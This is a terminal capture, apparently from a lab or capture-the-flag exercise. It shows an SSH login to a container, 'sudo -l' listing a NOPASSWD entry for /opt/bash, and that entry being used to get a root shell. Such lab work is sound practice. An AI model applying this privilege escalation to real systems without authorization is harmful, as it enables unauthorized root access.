 └─# ssh toctoc@172.17.0.2
The authenticity of host '172.17.0.2 (172.17.0.2)' ca
ED25519 key fingerprint is SHA256:kFPNDX9sDJ9/mSgtLH
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/
Warning: Permanently added '172.17.0.2' (ED25519) to
toctoc@172.17.0.2's password:
Welcome to Ubuntu 24.04 LTS (GNU/Linux 6.11.2-amd64
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/pro
This system has been minimized by removing packages a
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize
toctoc@9be716527eb6:~$ sudo -l
[sudo] password for toctoc:
Matching Defaults entries for toctoc on 9be716527eb6
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/us
n\:/snap/bin,
    use_pty
User toctoc may run the following commands on 9be716
    (ALL : NOPASSWD) /opt/bash
    (ALL : NOPASSWD) /ahora/noesta/function
toctoc@9be716527eb6:~$ sudo /opt/bash
root@9be716527eb6:/home/toctoc# whoami
root